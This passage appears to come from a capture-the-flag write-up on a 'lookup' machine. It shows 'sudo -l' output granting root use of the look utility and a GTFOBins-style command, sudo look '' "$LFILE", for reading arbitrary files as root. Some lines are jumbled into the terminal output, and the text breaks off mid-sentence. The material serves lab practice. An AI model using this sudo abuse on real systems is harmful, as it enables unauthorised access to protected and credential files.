 think@lookup:/tmp$ sudo -l
Matching Defaults entries for think on lookup:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Sudo
the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to

User think may run the following commands on lookup:
    (ALL) /usr/bin/look
sudo look '' "$LFILE"
think@lookup:/tmp$ look
usage: look [-bdf] [-t char] string [file ...]
think@lookup:/tmp$
According to GTFOBins, we can use this binary to read files on the system,